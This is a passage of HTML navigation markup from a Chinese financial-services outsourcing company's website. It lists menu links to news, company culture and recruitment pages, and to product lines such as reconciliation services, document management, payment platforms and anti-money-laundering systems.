                        </div>
                    </li>                </ul>
            </div>
        </div><div class="ys_navph3_sec" data-num="2">
            <div class="ys_navph3_firsttop clearfix">
                <div class="ys_navph3_firstwz fl">返回</div>
                <div class="ys_navph3_firsttu fr">
                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                </div>
            </div>
            <div class="l_navph3_firstbot ys_navph3_firstbot">
                <ul>
                    <li class="l_navph3_firstli">
                        <div class="l_phnavfirst">
                            <div class="l_phnavtp clearfix">
                                                                    <div class="ys_navph3_firstlifl l_phnav2tit fl">
                                        <a href="/insights"> 新闻资讯 </a>
                                    </div>                                                            </div>
                            <div class="l_phnavbt l_phnavbt2 clearfix">
                                                            </div>
                        </div>
                    </li>                </ul>
            </div>
        </div><div class="ys_navph3_sec" data-num="3">
            <div class="ys_navph3_firsttop clearfix">
                <div class="ys_navph3_firstwz fl">返回</div>
                <div class="ys_navph3_firsttu fr">
                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                </div>
            </div>
            <div class="l_navph3_firstbot ys_navph3_firstbot">
                <ul>
                    <li class="l_navph3_firstli">
                        <div class="l_phnavfirst">
                            <div class="l_phnavtp clearfix">
                                                                    <div class="ys_navph3_firstlifl l_phnav2tit fl">
                                        <a href="/company-introduction"> 公司概述 </a>
                                    </div>                                                            </div>
                            <div class="l_phnavbt l_phnavbt2 clearfix">
                                                            </div>
                        </div>
                    </li><li class="l_navph3_firstli">
                        <div class="l_phnavfirst">
                            <div class="l_phnavtp clearfix">
                                <div class="ys_navph3_firstlifl l_phnav2tit fl">
                                    <a href="/company-culture"> 企业文化 </a>
                                </div>
                                                                    <div class="ys_navph3_firstlifr fr">
                                    <img src="/Public/Cn/images/more1.svg" alt="" class="mCS_img_loaded">
                                </div>                            </div>
                            <div class="l_phnavbt l_phnavbt2 clearfix">
                                <div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/company-culture" target="_self">文化理念</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/employees-life" target="_self">幸福员工</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div><div class="ys_navph3_firstli l_navph3_firstlia2 clearfix">
                                    <div class="ys_navph3_firstlifl fl">
                                            <a href="/social-responsibility" target="_self">社会责任</a>
                                        <!-- 三级 -->
                                                                            </div>
                                                                    </div>                            </div>
                        </div>
                    </li>                </ul>
            </div>
        </div><div class="ys_navph3_sec" data-num="4">
            <div class="ys_navph3_firsttop clearfix">
                <div class="ys_navph3_firstwz fl">返回</div>
                <div class="ys_navph3_firsttu fr">
                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                </div>
            </div>
            <div class="l_navph3_firstbot ys_navph3_firstbot">
                <ul>
                    <li class="l_navph3_firstli">
                        <div class="l_phnavfirst">
                            <div class="l_phnavtp clearfix">
                                                                    <div class="ys_navph3_firstlifl l_phnav2tit fl">
                                        <a href="/campus-recruitment"> 校园招聘 </a>
                                    </div>                                                            </div>
                            <div class="l_phnavbt l_phnavbt2 clearfix">
                                                            </div>
                        </div>
                    </li><li class="l_navph3_firstli">
                        <div class="l_phnavfirst">
                            <div class="l_phnavtp clearfix">
                                                                    <div class="ys_navph3_firstlifl l_phnav2tit fl">
                                        <a href="/search-jobs"> 社会招聘 </a>
                                    </div>                                                            </div>
                            <div class="l_phnavbt l_phnavbt2 clearfix">
                                                            </div>
                        </div>
                    </li>                </ul>
            </div>
        </div><div class="ys_navph3_sec" data-num="5">
            <div class="ys_navph3_firsttop clearfix">
                <div class="ys_navph3_firstwz fl">返回</div>
                <div class="ys_navph3_firsttu fr">
                    <img src="/Public/Cn/images/phclose.svg" alt="" />
                </div>
            </div>
            <div class="l_navph3_firstbot ys_navph3_firstbot">
                <ul>
                                    </ul>
            </div>
        </div></div>
<!-- 搜索 -->
<div class="ys_navph3_mengcen">
    <div class="ys_navph3_caidansuo">
        <input type="text" name="pc_txt" placeholder="请输入..." id="phkeywords">
        <button type="button" onclick="phsearch()">搜索</button>
    </div>
    <div class="ys_navph3_guanbi">
        <img src="/Public/Cn/images/phclose.svg">
    </div>
</div>
<!-- pc head -->
<header class="g_syhead">
    <div class="l_syheads">
        <div class="l_syhead l_con1360 clearfix">
            <!-- 左侧logo -->
            <div class="l_navleft fl">
                <div class="l_navlogo">
                    <a href="/">
                        <img src="/Public/Uploads/uploadfile/images/20260120/guanwangshouye30zhounian.png" alt="guanwangshouye30zhounian.png">
                    </a>
                </div>
            </div>
            <!-- 右侧导航 -->
            <div class="l_navright fr clearfix">
                <!-- 导航 -->
                <div class="l_navuls fl">
                    <div class="l_navul clearfix">
                        <!---->
                            <!---->
                            <!--<div class="l_navli  fl" data-num="0">-->
                                <!--<a href="javascript:" class="l_navlia1">-->
                                    <!--首页-->
                                <!--</a>-->
                            <!--</div>-->
                            <!---->
                        <!---->
                            <!---->
                            <!--<div class="l_navli  fl" data-num="1">-->
                                <!--<a href="javascript:" class="l_navlia1">-->
                                    <!--产品与解决方案-->
                                <!--</a>-->
                            <!--</div>-->
                            <!---->
                        <!---->
                            <!---->
                            <!--<div class="l_navli yxnav_active1 fl" data-num="2">-->
                                <!--<a href="javascript:" class="l_navlia1">-->
                                    <!--银雁动态-->
                                <!--</a>-->
                            <!--</div>-->
                            <!---->
                        <!---->
                            <!---->
                            <!--<div class="l_navli  fl" data-num="3">-->
                                <!--<a href="javascript:" class="l_navlia1">-->
                                    <!--关于银雁-->
                                <!--</a>-->
                            <!--</div>-->
                            <!---->
                        <!---->
                            <!---->
                            <!--<div class="l_navli  fl" data-num="4">-->
                                <!--<a href="javascript:" class="l_navlia1">-->
                                    <!--加入我们-->
                                <!--</a>-->
                            <!--</div>-->
                            <!---->
                        <!---->
                            <!---->
                        <!--<div class="l_navli  fl" data-num="5" data-url="/contact-us">-->
                            <!--<a href="javascript:" class="l_navlia1">-->
                                <!--联系我们-->
                            <!--</a>-->
                        <!--</div>-->
                            <!---->
                        <!---->

                                                <div class="l_navli  fl">
                                <a href="/" class="l_navlia1">
                                    首页                                </a>
                               <!-- 二级下拉 -->
                                                            </div><div class="l_navli l_navli1  show fl" data-num="1">
                                        <a href="javascript:;" class="l_navlia1">
                                            产品与解决方案                                        </a>

                                    </div>

                                                    <div class="l_navli yxnav_active1 fl">
                                <a href="/insights" class="l_navlia1">
                                    银雁动态                                </a>
                               <!-- 二级下拉 -->
                                <div class="l_navxlbox">
                                    <div class="l_navxl">
                                        <div class="l_navxlul">
                                            <div class="l_navxlli yxnav_active2">
                                                <a href="/insights" class="l_navxllia clearfix">
                                                    <div class="l_navxlic fl">
                                                        <img src="/Public/Cn/images/navicbg.png" alt="" class="l_img1">
                                                        <img src="/Public/Uploads/uploadfile/images/20210922/guandiandongcha.svg" alt="guandiandongcha.svg" class="l_img2">
                                                    </div>
                                                    <div class="l_navxllip fl">
                                                        新闻资讯                                                    </div>
                                                </a>
                                                <!-- 三级下拉 -->
                                                                                            </div>                                        </div>
                                    </div>
                                </div>                            </div>                        <div class="l_navli  fl">
                                <a href="/company-introduction" class="l_navlia1">
                                    关于银雁                                </a>
                               <!-- 二级下拉 -->
                                <div class="l_navxlbox">
                                    <div class="l_navxl">
                                        <div class="l_navxlul">
                                            <div class="l_navxlli ">
                                                <a href="/company-introduction" class="l_navxllia clearfix">
                                                    <div class="l_navxlic fl">
                                                        <img src="/Public/Cn/images/navicbg.png" alt="" class="l_img1">
                                                        <img src="/Public/Uploads/uploadfile/images/20210922/gongsigaishu.svg" alt="gongsigaishu.svg" class="l_img2">
                                                    </div>
                                                    <div class="l_navxllip fl">
                                                        公司概述                                                    </div>
                                                </a>
                                                <!-- 三级下拉 -->
                                                                                            </div><div class="l_navxlli ">
                                                <a href="/company-culture" class="l_navxllia clearfix">
                                                    <div class="l_navxlic fl">
                                                        <img src="/Public/Cn/images/navicbg.png" alt="" class="l_img1">
                                                        <img src="/Public/Uploads/uploadfile/images/20210922/qiyewenhua.svg" alt="qiyewenhua.svg" class="l_img2">
                                                    </div>
                                                    <div class="l_navxllip fl">
                                                        企业文化                                                    </div>
                                                </a>
                                                <!-- 三级下拉 -->
                                                <div class="l_navxl3">
                                                    <div class="l_navul3">
                                                        <div class="l_navulli3 ">
                                                            <a href="/company-culture" class="l_nava3">文化理念</a>
                                                        </div><div class="l_navulli3 ">
                                                            <a href="/employees-life" class="l_nava3">幸福员工</a>
                                                        </div><div class="l_navulli3 ">
                                                            <a href="/social-responsibility" class="l_nava3">社会责任</a>
                                                        </div>                                                    </div>
                                                </div>                                            </div>                                        </div>
                                    </div>
                                </div>                            </div>                        <div class="l_navli  fl">
                                <a href="/campus-recruitment" class="l_navlia1">
                                    加入我们                                </a>
                               <!-- 二级下拉 -->
                                <div class="l_navxlbox">
                                    <div class="l_navxl">
                                        <div class="l_navxlul">
                                            <div class="l_navxlli ">
                                                <a href="/campus-recruitment" class="l_navxllia clearfix">
                                                    <div class="l_navxlic fl">
                                                        <img src="/Public/Cn/images/navicbg.png" alt="" class="l_img1">
                                                        <img src="/Public/Uploads/uploadfile/images/20210928/xiaoyuanzhaopin-221-834.svg" alt="xiaoyuanzhaopin-221-834.svg" class="l_img2">
                                                    </div>
                                                    <div class="l_navxllip fl">
                                                        校园招聘                                                    </div>
                                                </a>
                                                <!-- 三级下拉 -->
                                                                                            </div><div class="l_navxlli ">
                                                <a href="/search-jobs" class="l_navxllia clearfix">
                                                    <div class="l_navxlic fl">
                                                        <img src="/Public/Cn/images/navicbg.png" alt="" class="l_img1">
                                                        <img src="/Public/Uploads/uploadfile/images/20210922/shehuizhaopin.svg" alt="shehuizhaopin.svg" class="l_img2">
                                                    </div>
                                                    <div class="l_navxllip fl">
                                                        社会招聘                                                    </div>
                                                </a>
                                                <!-- 三级下拉 -->
                                                                                            </div>                                        </div>
                                    </div>
                                </div>                            </div>                        <div class="l_navli  fl">
                                <a href="/contact-us" class="l_navlia1">
                                    联系我们                                </a>
                               <!-- 二级下拉 -->
                                                            </div>
                    </div>
                     <!-- 导航下拉 -->
    <div class="l_navmain l_con1360">
        <div class="l_navxlnr clearfix">
            <!-- 一级下拉 -->
            <div class="l_mainnav1 fl">
                <div class="l_mainul1">
                    <div class="l_mainli1
                                        "
                        data-num="1">
                        <div class="l_mainlia1">
                            <a href="/products" class="clearfix">
                                <div class="l_mainlia fl">
                                    <p>产品与解决方案</p>
                                </div>
                                <div class="l_mainlic fl">
                                    <img src="/Public/Cn/images/more.svg" alt="">
                                </div>
                            </a>
                        </div>
                    </div>                </div>
                <!-- 跟随icon -->
                <div class="l_gensui">
                    <img src="/Public/Cn/images/headic1.svg" alt="">
                </div>
            </div>
            <!-- 二级下拉 -->
            <div class="l_mainnav2 fl">
                <div class="l_mainnav22">
                    <div class="l_mainnav2s">
                        <div class="l_mainul2
                                                                "
                                 data-num="1">
                                <div class="l_mainli2">
                                    <div class="l_mainli2tp ">
                                        <div class="l_mainlia2">
                                            <a href="/products" class="clearfix">
                                                <div class="l_mainlia fl">
                                                    <p>产品</p>
                                                </div>
                                                <div class="l_mainlic fl">
                                                    <img src="/Public/Cn/images/more1.svg" alt="">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="l_mainli2bt">
                                        <div class="l_mainlia2
                                on yxnav_active2
                                ">
                                            <div class="l_mainlia21">
                                                <a href="/products?tp0" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>信控服务</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                            <!-- 三级 -->
                                            <div class="l_mainul3
                                            on
                                ">
                                                <div class="l_mainul31">
                                                    <div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/smart-reconciliation-service">
                                                                    <div class="l_mainlia">
                                                                        <p>账户管理服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/smart-reconciliation-service">
                                                                    <div class="l_mainlia">
                                                                        <p>智慧对账服务</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/client-information-verification-service">
                                                                    <div class="l_mainlia">
                                                                        <p>客户信息核实</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/corporate-account-on-site-witnessing-service">
                                                                    <div class="l_mainlia">
                                                                        <p>企业账户上门见证</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/bank-enterprise-reconciliation-management-system">
                                                                    <div class="l_mainlia">
                                                                        <p>银企对账管理系统</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/account-risk-monitoring-system">
                                                                    <div class="l_mainlia">
                                                                        <p>账户风险监测系统</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/credit-management-service">
                                                                    <div class="l_mainlia">
                                                                        <p>信贷风险管理</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/credit-management-service">
                                                                    <div class="l_mainlia">
                                                                        <p>信贷风险服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/merchandising-service">
                                                                    <div class="l_mainlia">
                                                                        <p>商户服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/merchandising-service">
                                                                    <div class="l_mainlia">
                                                                        <p>商户运维服务</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/merchandising-assisting-service">
                                                                    <div class="l_mainlia">
                                                                        <p>辅助营销服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/consumer-and-retail-service">
                                                                    <div class="l_mainlia">
                                                                        <p>零售核查服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/consumer-and-retail-service">
                                                                    <div class="l_mainlia">
                                                                        <p>快消与零售稽核 </p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/offline-verification-service">
                                                                    <div class="l_mainlia">
                                                                        <p>公共信控服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/offline-verification-service">
                                                                    <div class="l_mainlia">
                                                                        <p>综合线下调研</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/notification-service">
                                                                    <div class="l_mainlia">
                                                                        <p>年报通知服务 </p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/party-building-verification-service">
                                                                    <div class="l_mainlia">
                                                                        <p>“小个专”党建信息核实服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div>                                                </div>
                                            </div>                                        </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/products?tp1" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>文档管理服务</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                            <!-- 三级 -->
                                            <div class="l_mainul3
                                                                            ">
                                                <div class="l_mainul31">
                                                    <div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/consulting-for-document-management">
                                                                    <div class="l_mainlia">
                                                                        <p>文档管理服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/consulting-for-document-management">
                                                                    <div class="l_mainlia">
                                                                        <p>文档管理咨询与培训</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/archive-transportation">
                                                                    <div class="l_mainlia">
                                                                        <p>文档传送</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/document-sorting-and-digital-processing">
                                                                    <div class="l_mainlia">
                                                                        <p>文档整理及数字化加工</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/system-building-for-document-management">
                                                                    <div class="l_mainlia">
                                                                        <p>文档管理系统建设</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/document-stationary-providing">
                                                                    <div class="l_mainlia">
                                                                        <p>档案用品提供</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/document-storage">
                                                                    <div class="l_mainlia">
                                                                        <p>文档寄存保管</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/archive-classification-and-disposal">
                                                                    <div class="l_mainlia">
                                                                        <p>档案鉴定与处置</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div>                                                </div>
                                            </div>                                        </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/products?tp2" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>场景运营服务</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                            <!-- 三级 -->
                                            <div class="l_mainul3
                                                                            ">
                                                <div class="l_mainul31">
                                                    <div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/bank-branch-services">
                                                                    <div class="l_mainlia">
                                                                        <p>场景运营</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/bank-branch-services">
                                                                    <div class="l_mainlia">
                                                                        <p>网点服务提升</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/scenario-marketing-service">
                                                                    <div class="l_mainlia">
                                                                        <p>场景化精准营销</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/full-pipeline-management">
                                                                    <div class="l_mainlia">
                                                                        <p>信贷业务流程服务</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/digital-government-service">
                                                                    <div class="l_mainlia">
                                                                        <p>政务场景综合服务</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/vertical-industries-service">
                                                                    <div class="l_mainlia">
                                                                        <p>专业行业场景</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="https://cfss.laihua.com/">
                                                                    <div class="l_mainlia">
                                                                        <p>短视频营销</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                                                                                    </div>
                                                    </div>                                                </div>
                                            </div>                                        </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/products?tp3" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>客户运营服务</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                            <!-- 三级 -->
                                            <div class="l_mainul3
                                                                            ">
                                                <div class="l_mainul31">
                                                    <div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/client-operating-service">
                                                                    <div class="l_mainlia">
                                                                        <p>客户运营</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/consulting-and-trainings">
                                                                    <div class="l_mainlia">
                                                                        <p>咨询与培训</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/private-domain">
                                                                    <div class="l_mainlia">
                                                                        <p>企微私域引流</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/client-operating-planning">
                                                                    <div class="l_mainlia">
                                                                        <p>客户运营策划</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/outsourced-operation">
                                                                    <div class="l_mainlia">
                                                                        <p>代运营服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/marketing-platform">
                                                                    <div class="l_mainlia">
                                                                        <p>客户运营增长策略平台</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                                                                                    </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/customer-service-platform">
                                                                    <div class="l_mainlia">
                                                                        <p>智能外呼平台</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                                                                                    </div>
                                                    </div>                                                </div>
                                            </div>                                        </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/products?tp4" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>集中作业服务</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                            <!-- 三级 -->
                                            <div class="l_mainul3
                                                                            ">
                                                <div class="l_mainul31">
                                                    <div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/intensification-operation">
                                                                    <div class="l_mainlia">
                                                                        <p>集中作业服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/intensification-operation">
                                                                    <div class="l_mainlia">
                                                                        <p>集约运营</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/finance-sharing-service">
                                                                    <div class="l_mainlia">
                                                                        <p>财务共享平台</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/client-service-and-marketing">
                                                                    <div class="l_mainlia">
                                                                        <p>呼叫中心</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/client-service-and-marketing">
                                                                    <div class="l_mainlia">
                                                                        <p>呼叫营销</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div>                                                </div>
                                            </div>                                        </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/products?tp5" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>金融科技服务</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                            <!-- 三级 -->
                                            <div class="l_mainul3
                                                                            ">
                                                <div class="l_mainul31">
                                                    <div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/unified-payments-platform">
                                                                    <div class="l_mainlia">
                                                                        <p>支付系统</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/unified-payments-platform">
                                                                    <div class="l_mainlia">
                                                                        <p>统一支付平台</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/merchant-payments-middle-platform">
                                                                    <div class="l_mainlia">
                                                                        <p>企业支付中台</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/transactions-simulation-software">
                                                                    <div class="l_mainlia">
                                                                        <p>支付仿真软件</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/secondary-market-gold-exchange-system">
                                                                    <div class="l_mainlia">
                                                                        <p>贵金属交易系统</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/secondary-market-gold-exchange-system">
                                                                    <div class="l_mainlia">
                                                                        <p>交易所二级系统</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/gold-reserve-system">
                                                                    <div class="l_mainlia">
                                                                        <p>积存金管理系统</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/physical-gold-reserve-system">
                                                                    <div class="l_mainlia">
                                                                        <p>实物金管理系统</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/category120">
                                                                    <div class="l_mainlia">
                                                                        <p>IT信息服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                            <div class="l_mainlia3  fl">
                                                                <a href="/category120">
                                                                    <div class="l_mainlia">
                                                                        <p>IT技术服务</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/it-test-service">
                                                                    <div class="l_mainlia">
                                                                        <p>IT测试服务</p>
                                                                    </div>
                                                                </a>
                                                            </div><div class="l_mainlia3  fl">
                                                                <a href="/it-operation-service">
                                                                    <div class="l_mainlia">
                                                                        <p>IT运维服务</p>
                                                                    </div>
                                                                </a>
                                                            </div>                                                        </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/anti-money-laundering-and-compliance-platform">
                                                                    <div class="l_mainlia">
                                                                        <p>反洗钱合规治理平台</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                                                                                    </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/smart-tools">
                                                                    <div class="l_mainlia">
                                                                        <p>智能交互</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                                                                                    </div>
                                                    </div><div class="l_mainli3">
                                                        <div class="l_mainli3tp">
                                                            <div class="l_mainlia3">
                                                                <a href="/it-middle-platform">
                                                                    <div class="l_mainlia">
                                                                        <p>技术中台</p>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div class="l_mainli3bt clearfix">
                                                                                                                    </div>
                                                    </div>                                                </div>
                                            </div>                                        </div>                                    </div>
                                </div><div class="l_mainli2">
                                    <div class="l_mainli2tp ">
                                        <div class="l_mainlia2">
                                            <a href="/yanxiaoxia" class="clearfix">
                                                <div class="l_mainlia fl">
                                                    <p>数字化作业平台</p>
                                                </div>
                                                <div class="l_mainlic fl">
                                                    <img src="/Public/Cn/images/more1.svg" alt="">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="l_mainli2bt">
                                        <div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/yanxiaoxia" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>雁小侠线下服务平台</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                                                                    </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/yanxiaoyun" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>雁小云远程作业平台</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                                                                    </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/yanxiaowen" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>雁小文文档管理平台</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
